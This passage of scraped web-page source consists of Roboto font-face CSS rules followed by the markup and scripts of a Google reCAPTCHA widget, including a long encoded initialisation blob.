U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k6owwd2OAHvmytzT2U7RUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k6owwd2OAHvmytzT2U7RUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k6owwd2OAHvmytzT2U7RUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq8iWcKIP3oJw4nDjV/DsMO7woB2KsOcwpLCqGkCw4toTsOxOTbCgFXDq08VZSLCnsOAw7PDmBQca2sQIcKHwrE7wqtMw7fDknU7KyvCkhHDlcK6WyLDiMOHwqYkw7E1wpY+wrxoQMKVWnxDfMOGwpDCrWQ4w4vDsMOmwoBUbcKZHsOZw5oBwpnCjhXCkcKUw53Cn8OQwrNrw4HDp8KMVQdew6/CkcKDw5gXUcOMRygdw5opXGrDkMOCw4RdQsOqSDdPw7fCnkl8cGFAGMOdwp3Dr0VOw5I/Y8K9AMOrwo3DjX7CjDDClMOpfsO1QD3CqcKqwr3CrEkSwoJbw6sBJsKTwpsgWirCg1YsWxdSQMKKwoHCtSlWeEQfwqfCkcKQXcO2wrrDvXHDnEbCtMOEwq8qWTthw5c4GsKrC8OCw57DiEgqccKJwp1XYcODwr/Dvh/[base64]/[base64]/[base64]/aAbCtRsDwrbCqVPDnTlNW0Mrw55ASMKjw4FhXRjChcOkT8KgQ8OJIsKTSllpOyjDk3HDisO5VsKle8OZw4XCnRbCuMKheAYuE0bCpcKrVRkMYkE2FcKUw6vDtxfCnhXDiQoCwpEEwrfDvgLCvDB1ScODw4DDhm3DhsK2GB/[base64]/[base64]/CnMOmTMKcLMK8w47DjMKtwrtrfcOAX8OGWMOcwoNHw4RjRVonZhTCi8K4GkHDp8ORw51Mw6/DmMOcWHjCon1wwqLDrCIELmgvFcK9dsK5SGlew4HCuHwJw5bCvjJEAMKpci3DoMOdwpI6wqVfwpJvw4/Ci8Kaw6fDi2rCh2hNw5d1ZMOpZkbDm8OLG8OCAyzDgi8hw5/CukrCvMOXw6XCiExHNSjCscKGw5FFSsKlwrFHwr/DijTDtAQtw68/w4MOwoXDjgpQw4ogO8KqfSl5eA7DssOeTgDCjMO+wrhAwqt9w5/CusOWw4AZS8OEw4kMcR/[base64]/JxbDhsOxwoRiJsKZwoPDllHCusKxwpUFw65eccKdC8O3F8KGT8K7NMO+dmXClEbCr8Oqw4nDnwzCkyYhw4wBHUzDjcKEw5TDh8OSR2fDuU7DrMKGw6jDp3FBZsKewrh/w6XDtQnDg8KgwqEZwpEwambDvDAlUSHDt8OJSMO+RMKpwrPDqm8FesOqw5kQw6bCpHY6fMO9wqgjwoPDhcOjw65cwp0AASdnw78AHSfCmsKnwogzw6nDnR0hwq0gTT0XRVXCo1lowrrDuMK1b8KIPsK6XQrCucKbw6bDr8K5w61NwodANxTCuz/DrxRZwovCkU8/My7DnQxiTzEbw6TDs8Oow4NZw57Cs8OsIsOEBMKNCMKwF3ZVworDgTPCuivDmgvDs0vCicKGfcOKTFUFJWVLLcOWw6tpw4kgc8KdwrHDkEIeB38mw7/CkxEhYDDCmwAKwrLCjzcYCMKARcKYwrPDr2hDwqQIw6/Cl8O3woTCo2NMw54Lw6F+wrrDshBSw7I1IiAawpAVDsKZw4jDjwAbw6kxe8OFwp/ChsKww5DClTxUdlQxEy/Cj8K1UQPDlCY5WsO0CsKZwqk+w4PCicO8Lkc/[base64]/[base64]/DrsKdwrBPwrJBQG9Tw6oYEsOIBsKhwogzw4nDosO5w6M9GTbCj8OSw5PCsQPDt8KsFsOUw67DlMOBw63DnMKkw5bDuWkAC0phXMOTZQDDnALCqFwUZFYGUsO8worCjcKhIsK/wqsUN8K6RcO/wrYGw5UEesKwwposwoTCsQMnWH0cw6DCinHDvcKPGnfCv8OywoI5worCmjfDgh4Pw6EKBMOLw6Qhwp0YKV/ClsOrw5l5wrvDrgnCuW5UPmzDrcO6B1sqwo0CwowpZzrCmE7CucKLw6IKw4/DrXo7w6UQwoptAlnCsMOZwq4gw5pPwqltw7xLw7RCwqkbZgkfw5zChSHDrcOewqvDvEp9BsKGw5nDlsKIM38+KBjCisK2Ty/DvsOVbcOGwq3Cpi9dBsK5w6YkOsO/wolbR8OQAcKfUDBAwqvDh8KlwrDCqQ5ywoZHwo7DjgjDosKTOH40w6kMw4YTMhnDg8OFTGnCsDMXwr5cwqoXVcOsegITw4bCgcOuL8Ohw6VQw5RBXxIDcBrDlEIwBMOFOBfCh8OEP8KFS2xIJsKZUsOVwpvCmDDDmsOzwo4qw4h1PUVaw4jCiyouGMOkwrI/wq7CicKxJ3AZw4DDnDwywrHDlhRaLWrCq1/CoMOuGUlrwrfCocKvwr85wo7Dr0vCrlHCi2bDk1cvGyjCh8O0w4BWJcKpRgdKw5Unw610wozCqw8sMsOOw5HDjMKcwovDisKZIsKeG8ODPcO6X8OkNsKpw4zDm8KrYMOBUVRrwpTCiMOhG8KtYsOgRT7DizjCv8Oowp/DqsOsIA9yw6/[base64]/TGjDl8KqNTVjw7UnNsOGQcKmIkhDasO+w63DrlRuwqkFw7vCil/CnRnCi3omTXPCqcOuwp7CtMKJRhvCg8O7bRc1E1AOw7nCpsKibcKBJRLCg8K3R01/[base64]/[base64]/eWshIsKUw5QpLBQew4DCtjfCg2ZJwqfChxTDqF7DqRBCw7xkw7rComxbMXnDqW3ChcKXw6phw6A3K8K0w5XDuXbDscOVwplew5bDl8OFwrTCpT/DrMKJw4kcR8OEMC7CocOvw6h8Sklqw4Ajb8OSwpzCqlrDjMOIw7vCukzCuMO2WwzDq2LCnATCrFBCbsKTQcKTOsKNFsK/w7xqasKYUlB8wqJpIMKKw57DoEoKH0AicQImwpfCo8KRw5RtbsKtCEwMczAjZ8OofAhEDjoeVxZ2w5coZcOywrRyw6PCucKIw71RaztpZsKNw4Vewr/DtcOuHMONQ8O5w7LCp8KeJAoZwpjCt8KHIsKaa8Kswo7CmMOHwplKSHYbb8OyRjBNB10Lw4fCicK2emU3TFkSC8O+wrdOwrI/w5M0wqd8w4/DqGppVsObw4ReUsO7wpHCmwcpw5bClCvCocKfNF3DtsKyFi4Sw6Ytw7Y4w6kZX8K/ecKkIwTClsK6CcKQUnEoWMK7w7Ixw4lbM8OROXs3wqjCmmw2NMK8LVTDn3rDoMKDw7/DiXlDPsKRNMKLHSLDv8OiMyTCv8OmFUTDl8KWA0HDo8KfYSvCvwfDg1vCgU7DsU7DgDsjwpTCq8OmR8Kdw54+wqxNwpTCu8KDOXNNaw9ywofDlsKiw7IAwoTCl2bCgTkNLF/CvMKxdTLDnsKjJmzDu8KBQX/[base64]/ClhsAEU/CmcKZEMOXw6TDrVEjw7EkwoJOwr/DpGA2w5vDqMK4w45jw5/CsMK7w5cbC8OywrjDk2JESMKxb8O8DSgAw6VqWyLDg8OiYsKRwqMoasKPB3LDjkzCmMOmwo/ChsK4wo97P8KMXsKkwo/Dl8Kqw75mw7vDiBrCscKuwo8kTClvZRRNwqfCkcKJdsOIQMOyIBDCqH/Cs8OXw4pWwo1dIsKoCiRNw7jClsKNbHEAVSbCl8KxFl3ChBJ1f8KjLMK5cFg4wq7DtMKcwpLDqC5fasKlw7/DncKiw7k/wo9iw70vwq/DrcOdVMO/CsO8w74SwoY1AsKudXcuw43CrAsew7rCizkTwrfDkmnCnk4xw7PCr8O+wqBhOS/Dn8O+wq0Zc8O7S8KgwootBsODdmoddn/DgcKfQMODYcO5aFFBC8K8KcKgZBdEGA/[base64]/wqrCtcKYw45dXsKldGnCjsKSJcKOfcOewq/DnTpTw5JNwoV3C8KBBT/CksKdw67DoyDDrsOLwo/Cj8O7XBMpw6vCkcKUwqvDm3pxw6BRXcK+w6cxDMOvwpRXwp5pXmJ0TkLDjBB3e0Rgw4hMwpfDgMKOwqXDmVZPwrRrwpwbYXMuwrzCj8O/U8ONAsKrc8OxKTNHw44hwozChFjDlD/CuGgwFMKCwq5qD8O6wqpow7/[base64]/[base64]/DtHLCvsKbRcKzOsOYFU/DqHQrLcKEb8OKNxXCsMOiw751IlbDq0MkacKjw7PDosK7F8O6H8OIBcKrw6XCjWTDkjPDv8KmUcKnwqwhw4DDhypWLkbDhzbDo0kVbwhGworDqQHCpMOODCjCu8K6YcKYYsKpT2TCl8KGwrDDrcKkJznCiybDkHwaw4/[base64]/XMOrecOcw61Kf8O/[base64]/w5vDkMO9e8Olw69JL8O7L0LCu1LDs2rCmsKIwqPChg84wohHFcK/b8KkFMOHM8OGWWnDnsOXwogjIjvDhTxIw5jCphF7w5BlaGZOw6glw6Zjw6rCuMKsUsKqEhoTw7Q1OsKPwqzCuMOBQEjCtG0Qw5shw6/[base64]/DtcOJa8O3MsKgw6PDjMK0wpkWwq/[base64]/CmsObd31nw4guwpptw4Msw4YjLsO5w6TCpzoFOMKMIMONwpDCk8KfIyvCgUHCgcKANsKSYVTCmMOBwovCsMO8Q2DCsWMOwr0Xw6/CpVwWwrxsRifDu8KuGMOYwqbCkTwxwoQjP37CrgDCvQEjN8OnMzLDuRXDqUvDvMKPfcKocW3Di8OoHj4uWsOWanbChsKtZMOHa8OPwoVGNQPDr8KlLsKSEsOHwozDkMKLwr7DmkrCn3o5YcOub0HDnMK/[base64]/CmE/CpsK2JGPChMKpET9Zw4XCvHDCjcOywrbDqgnCpicOwpdYdcOkb24+wpk3GCrCm8KnwrlEwo8pYBXCqkNMwr13w4XCrjDCo8Kxw75xAybDhQDCv8KKV8KRw6lOw4cbKcOjw57ChE/Dhg/[base64]/DvWFww790KcOaA27CskvDgMO/woNlwqzCqsKow77CrsKcbX7DlsKgwpsWMsOiw5LDmHIvwo4XKEITwpNCw67DmcO1cnMdw4h2w4XDiMKUB8KIw799w4MSMsKVwqMDwpTDjRkBPRhtwoUmw5jDosKKwrbCsGNGwqR5w5/CuljDncOBw5g8EMOMNRrCtnQUXG7CvcOQLMKBwpJDWFjDliIEasKYwq3CmMKbw6vDt8KbwojChsOIAg7Cl8K2dcK+wojCiT1BD8OFw73CnMK6w7jCimnClsO3OHBResOoFcKhTA5oZcO+DlrCg8OhIlAYw6kvU1F0wq/Cq8OKw4rDisOhHCpnwoMjwo4Rw6LDhxcDwpYvwoPChMOoGcKMw7DCrAXDhMKFIA1VV8KHw4vCgXUnfi3DtFnDqWFuw4zDn8KRSDnDkD0cI8OawqDDnk/DvMKYwrtGwqZZBmsgKVhvw4jCp8KvwolaEkjDuh7DtsOAwr3DkHzDusOnfjnDg8KtY8OdFcK2wr3ClwHCvMKVw6HDrC3DrcOqw63DpsOyw49Lw40JasKtZijCncK1wq/[base64]/Cmm/[base64]/w48hVMKCwot4w5fDs3vCm8K3wpPCqXwpw7pDwqHCujfCt8K6wpU9U8OUwobDlcOAXTrCjzlhwrrCqWFBfsO9wpQcX1jDisKaUE3CtcO6CMK/[base64]/[base64]/Do8O2wqTCtcKXwo7Cpy3Dv1zCncKpwod5WsOwwrUqK37DjAkHZyrDu8ObD8KxRMOPw6XCkzJfYcKALXTCicKDXcOnwqlUwoxlwrdbZsKEwop7bsODdhcTwrd7w5fDlhPDokcbAXfCi2XDmwtsw5IIw6PCq2UIw7/Dq8KowrstJXXDjEzCtMOBA3nDjsOxwogfG8OewpjDphAkw7QewpfClcORw5wmw65ILnHCtzE8w69awqjDmMO5QGDDgkMLPwPCi8OSwoJow5vClAbDvMOPw7/CgcKJCUI/[base64]/[base64]/CgMOmYMK2R8KCPMOCMMOkRMO8J8ORw6HDhycFFMKCSk0Nw7zDnTPCncO5wpfCni7DoFEJw5g9wqvCqkYswqbClsKBw6fDo03Dl1bDnRzCnBICw7HCvBcJF8K2BADDhsK1X8Kdw4/ChWklecKaY1jCpmrCpk0rw45rw4LCrCXDmHLDkFXCghJSTMOxCMKaIMO9BkrDjsO0wpRzw7PDu8OmwrzDpsOYwq7ChMOawpbDv8OAw4YRaQ52RnjCr8KQD1VPwoI4w7knwp3ChRnCrcOjIVjCqA3CmQ/CmkVPUwbCiCFqcAk6wpV7w7oyNybDocOzw4XCrsOpCU5Dw7ZAfsKEwoURwrFyeMKMw6HCmjUUw40Uwq7DlmxHw4p0wpXDgWvDkGHCjsOPwrvCrsKdAcOfwpHDv0oSwo9nwotcwpNuS8KGw5xsK1AvDgbDl37CqMOaw7vCphPDgMKRRQ/Dj8KlwprCosOLw5LCssK3wqokwp42w6xKRxhyw54pwrARwqXDnQ3CmHNqCy11wobDtDFow6TDisOiw4nDnSEdKMKlw6UCw6rCrsOae8OHEi7CoCDCnEDDpCQlw7YSwrjCsBR8ecOkZ8KaLMKAwrV+EVtkdTbDjsOpSEQuwoTCkEXCmC/CkMOQWcObw7MjwqRqwoU5w4fCkRrDm1peU0UXQCLDgg3DlDDCoD9qOMOnwpBdw5/DoFLDksKfwpfDvcKUWRfDv8KbwpZ7wqHDlMKNw6wQS8K0A8OGwprChMKtwpJzwolFecKFwojCqMOnL8Ktw5kIFsK/wrVzcTvDrxfDssOIdMOEScO/wrbDsjA9QMOUf8ODwr8kw7hvw7ZDw7dhK8OLVijCg1NDw5sfEFFiDV3DkcK0wrAoR8O5w5bDu8Ouw4JiYxsFJ8O5wrZjw4V9BzwfBWbCvsKAB1rCtsK/woceCzTDvsKywq3CpV3CjwbDlMKlR2jDqAUvNUnDp8OawonCjcK2esObDRxVwpEjw73CpMOrw6/CuwMlZ1lOWRQPw6lOwoJhw5IJScKRwpdnwrkYw4DClsOBB8K0KxlaaRLDusOyw48xLsKDwrkvQ8KywoRzHcOHKsKOf8KnEMK9wozDuQzDnMKSVFd4TsOdw6JDw7zCqWxZHMOWwpgyZDjCkSl6JR5LGjvCk8KFwr/[base64]/[base64]/wqlzJcOgKcKGHcKAw41xw4BCwpxUwpxow4IZwrI6GU0cD8Kbw7xPw5/CsQdhNwY4w4XCl28iw7M/w7IAwpnClsOiwrDCsypiw4YzesKtGsOec8K1JMKAdU3CqSJddyZ8wqbCvcOPW8OVNC/[base64]/XsKiOsKWUsK0w4wvaUbClcOqwqnDu0JKFW3CjcOqWsO/[base64]/CiXJgJToAfDdvw6XCt8O8TMKuM8O2woXCtD7DmCzCiypKw74yw6/[base64]/w49/w5vCqMOWwqDDscO5woTDiMKWLQfCj0Eywo5Kw5jDgcKjbgfCugJCwrF1w5fDkMOCw4/Cul08wqvCqhQ4wpAqCV3DvsKyw63CkMO3UDZMEUhNwrDDksK9AgHDtT9tw4DCnUJ6wqvDj8OPbmfCvT3CkW7CmTvCosKsXcKkwqUZI8KHEcOsw5MwTMK6wpZKLMK/w6BTRxPDqcKaUcOTw7NIwr5vH8OnwonDjMOWwrnDksO9Rj1YeRhhw7EUE3nDpmViw6rCtk0KaE/Dq8KmLw8IGFnDt8OCw6tHw5nCtkDDkVrCgifCuMOjLWE3bAg9GypdS8Ojw6dtFSAbVcOaTsOeIcO6w7YcAFY+HnRuwrPCicOTBA05HxDDocK/[base64]/CkMKwTcKreDZlKsOYwoViSsO7wqs/WsKCXn97wpdLVsKawqfCu8KsHhVHw4l+wqnCg0jCsMKIw4w9JibDpcOgw47DtHQ3PsKXwqnDgUbDmMKDw5IBw4liI3DChMKaw4/DoVLCs8Kzd8OVOCd0w7nCqh4QTCIFwoF4w7HClMOIwq3DosO9wq/DjHDCnMKNw5Isw4MSw69wAcKNw6vCox/CsAPCrkBwE8KgasKsDlUXw7o7TsOewoQJwpFsTMK4w7pBw4JUbMOqw4RRB8OpHcOew40Iwr8YNsKHwqg/[base64]/[base64]/w44yZsObwqUSw6DCmijCvQoBw5fCr8OHwoAvw4wVOMO6w4hfB21hdcKNbg/DrR7CscOFwqZAwqY3wqzCqX7DoR4EXBMEMsK+wrrCvsO2wohre29Xw78ZIBXDp3QQf2Rdw6dbw44sLsKLJ8KULGjCtcKwWsOFBMK4Y3bDgA9OPQdQw6VRwqtoMFklImQSw7/Dq8OYNMOMw5LDjcOUccKvwpHCmSoZcsKJwpIxwoEuQHDDkUDCqcKbwqHCj8KuwrvDi1NUw57DomB3wrs4Unk0ZcKqe8KRYMOowpnChMKlwpTCp8KwKxwZw7JBMsOPwqbCi3Q8c8OiW8OkbsKmwpfCjcOyw7TDvnkEE8K8KMK8fkwkwpzCi8K4A8KnYMKgQ2sqw6/CqzcIJxEowoDClw/DhsKhw4/DgmjDpsONJBjCv8KiD8Kmw7HCtk4/ZMKPLcKbXsKOEsOpw5rDg0jCnsKsQHUowpgwB8KKOzcaQMKVDMO1w6bDhcKQw4/CksOIEsKbQz50w4rCqMKhw5hMwpvDhWzCoMO5wrnCslfCizrCt0g2w5nCmkoww7PCtgjCn0I9wqzDnEfDjMOOW3PCqMOVwo1TX8KZNHo1NsKSw4R6w4/[base64]/[base64]/Cs8O7wrsMwprCqcK+f8OAKjs2w6wJC8KVW8KdbSBgVMOnwqLCtxzCmWQPw5USNMKBw5vCnMOHw4hsbsORw7vCu0zCnkIcY2o6w5EkP3/[base64]/[base64]/DtcO1PMKqGsOwLWzDjwI2w5TCl8OKDWfCq0/DkTEaw7rDhycPHMK9DMO3w6XDjUMOwpDClB/Dt0LDumvDtwzDp2nDpMKdwoo4ZMKWfn/DpTbCu8K+YsOST3rDgETCpn3DiC7CjsOqAiJuwoZEw7DDpsKFw63DgWXCq8OZw7vCjcOYUyfCuSDDg8OnOsK2U8OMQ8KkUMKRw6nDu8O9w7dZcG3CoCbCrcOhFsKXwqrCmMOxGnwFZcOmw4BsIgQewqRGWTXClsOhYsKZwqUqKMKDw4R7worDisOPw4zDl8OLwp/CtcKJeW/CpSI5wpnDjBzCklrCgcK/N8KUw59pOcKJw4x7LsO4w4pvZUMow5NVwo/CjsK+w6fDm8OCRx4BdcOvwq7Cm1rCm8OUZsKdwqzDocObw5/CozrDmsOGwppLCcOLHXgrAMO4CnnDrVk0ecO5MMKvwpZfPsOmwqXCpB4JAmEEw7AFwpTDksOLwrPCoMK6VS9jYMKpw54Pwq/[base64]/CmA0TdsKMw7vCpRbCtQ8zw756wr/DtMK8DCAyw6EGwqzCrMO6w7RiGkPDvsOrA8OhMsKzDWskTQQ6LsOBw6g/Ow7CkcKmbsOYOsK+w6HDmcOfwqJ8IcONCMKZM3RhdcKmecK7GMKnw4gYEcO9wojDgcO6YVXDhFzDqcKKNcKbwok+w6bDvcOUw5/CjsK8I2DDosOEI37DmcKpw4HDlMK7QnbCncKAQcK8wqsBwo/[base64]/CpcOTwpTDvQxSwogxw6kCw5dkUxzDs3UUL8KAwrnDqirChjFND3nCo8OWM8OAw67CnivCtnsRw5kxwqTDiRLDpjrDgMOeCMKiw4krIFzDjsO0OcKoRMKwc8OkCMOqIcK1w4LCgXl+wpBYbkF4wr1vwoNBBGUoWcK9KcOWwo/DuMO2JkTCgjVJfiXDsRjCrUzCr8KHbMOJUWzDtTtuYMKzwpbDgcKaw5w2bVp/w4sXeCPCj29nwo4Ew6h9wqfCgXjDhcOQwovDilzDpVAewojDk8KfIcOgDjjDjcKEw74LwoHCpncEYsKPB8K1wrQmw60owpUaLcKaGx8/[base64]/Cti/DtsOSeAxKwo8UcCoOw7pyLsKtTcKfw79EJ8OmPCbCn35XMB/DhMKbUMOiD1IBEhXDucOwO17CgFnCjHXDhXUgwrjDg8OkQsOuwpTDvcKyw67DuGghw5nCuwbCpCvCjSFcw4c/w5zDvsOYwr/[base64]/DtUTDtAvCmiF5OsK1w6bCq0RXYFLCncOrFMK8w6B+wrAjwqLCr8KOECM5EmdxF8KHaMObOsOKbcOgXhE8FRlAwp4aG8KmZsKNKcOQwr/[base64]/CmzxdwpAfw7DCgW/CgzzDlAXDicOUD8Kuw5RfXsKjP2zCp8KBw5zDtl0ZJMKQwoXDoHrCpnNOCsKWYm/CnMKEcxnDsjXDh8K/CcOVwqpkBgLCtSbClCdFw4/[base64]/[base64]/[base64]/DvsKHE8OSwpo8wpXDkwXDjcOlw5DDlX4bw6YVw7/CtMKEKGkWJMOMO8K4dsO/[base64]/DhMKVT8Kbw4Fvw6sfBsO/ST7Cun3CnllnwrbCoMO9PA/Cik01OmnDn8KyQMOPwrF8w4bDv8K3DjZLC8OrE2dPcMObe3/DjCJKw6fCgzFpw5rCvhHCtDI1wrkBwrfDmcOZwpHCiC8ZcsOofcKkcAV5Wz7DjDbCocKww4vDlAgyw7HDtMKzBcKjLMOGR8K+wpLCgXnDnsOPw4F2wp1QwpnCq3nCsz43SMOYw7jCp8KRwpQVZ8K4worCnMOCDD/[base64]/DncKXwqViwr9gC8KRH1nDp8Kjwo/DrhgELXbDgcOVw41zFXnCmcOkwrptwqzDpMORIXFAX8O5w7FhwqvDtcOWDcKmw5nCmMK2w6BIYH9Aw5jCswTCg8KWwoDCisKJFMOsworCnjFUw57CjV4wwrrCjjANwrcFwo/[base64]/QBNRwp83w5hww6PDoX3Dh0/DplTDoGcwBwM3G8KxezfDgsOiw7kgMsKNX8Ouw5LClDnCvsKca8OgwoIYwpk4Gw4Aw5Vowp0zJsKqUsOrU1I/[base64]/L8Kxwr3Ch8O7wps3w53CnkDCusOEw5PCsknDvsKvwo1pw7fDhg0Hw5R/ACTDjMKWwr7CgSIRfMO9fcKoLyt5IUHDqsKcw6HChsKpwqF5wo/Ci8O+EGVqwozCmDnCmcKEwpB7F8O7wpjCrcKDLwPDgcK8Z0rCmSUtwq/DrRknw5oTw4gCw49/w7nChcKPRMKqw4dsMxsSYsKtw5tmwqNNfSNMQz/[base64]/[base64]/[base64]/[base64]/ChMKlwpYewoIMf8Ovw71XTS3ChEdsw542w5TDhnLChSkOwpjCv3DCnTvCl8Odw6o5Ll0hw7NFEcKGfMKLw4/Cs0TCsTXCvC7DnMOcw67DmcOQXsOFDsK1w4JXwpIEOVlNacOuQcOawokxdFVvNF4/O8KGEG1cfSPDgcKHw5wowo5ZOjXDp8KAWMOyEcKBw4bDl8KRVgR0w6/CqSsPwpAFI8K7SsKIwq/CiXzCl8OCecK5wqNmewHCucOow5p5w5M0w7vCg8OZY8KKYAxNYMO+w5rCpsO+w7U5ZMO3wrjDicO2SwQYWsKxw7gQwqUjdMOAw7EDw4trZsOKw4AIwqxhCsOgwoQ/w4fDqhbDmHDCg8KDwrQ0wqvDlybDtFRdTsKuw5NTwoPCqcKEwobCgnrDrcKQw6J1ZgzCnsOFwqXCuF3DjsOjwpzDhB7CvsKWecO/[base64]/[base64]/a2DCsWTCjsKDw67Dg8O0EBTDosKlwpHDjMKwNgcUK1nDqMOSTVHDsR0vwoEFwrFAFnbDiMODw4BLPGJFB8KBw7RADsK8w6pvLCxVMjXCn3M2VcO3wolsworCvVPDucOEwoJ/csO7elJacAxmwq7Cv8KNesK/w6fDuhVtWEbCi2EqwrtOw5/DlkNqa0tmwqfCgA0kWURiN8OnFcOVw5cbw7bChSPDvkUWw6rDgzI5w5LCiQ8AE8Oqwoxaw5LDocODw57CssKgHsOYw67DqUAvw55cw5BNDMKjOMKYwpIVc8OLwqIfwqUbSsOmw4soFRfDnMOSwrcKw5o+XsKWe8ORwpzCuMOzazRNSw/[base64]/Cp8ONwo0qwrVqwoXCmGHCi8O2w4LCjAfCjsOJwrMUXcKJKDfCqcO7XsK1YcKswpXCoRfCkMOkN8KnARl2w7XDkcOIwo0aLsKAwoLCoxPDmMKUJcK2w5tww7XCnMOdwqbCvjAdw5EEw6/DucO9ZsKRw7zCoMO+RcOfLj90w6hbwosHwr/DiQnDscOGKT06w4PDq8KDTQE7w4/CjMOlw7ACwrfDmcOYw57Ds0F9aXjCnA8owpnDlMO+Ax7Dq8ONR8KRJsO8wqjDpTd2wqrCuWIvDWnDqMOGUDl2RRAEwolxwplaCcKKaMKaVjxCOQTDrcOMViwqwpMtw7ptHsOhSlouwrXDmyRSw4fDonkewpPDtsKIQiF3fU5FBC0ew5/DqsORwp5owq7DjAzDq8KlIsOdBg/DisOEVMKIwp/Cmj/Ds8OXa8KYFmbCgybDksKvMzHDhHjDpsKxBcOuMFk1c1BoJXLCiMKww5Qxw7ciPhdHw6rCgMKSwpXDtsK4w4XCqg0COsOTHRnDhExlw6LChsKFYsKfwrnCoyzDp8KQwoxWAMK+wo/DjcK9ZAA8asKMw73CkiYcRWA2w5HDqsK6w4gXLw3Cm8Osw5TDhMKPw7bCjz0MwqhWw6jDgk/DucOuTllzCFdBw6tgd8Kdw4VU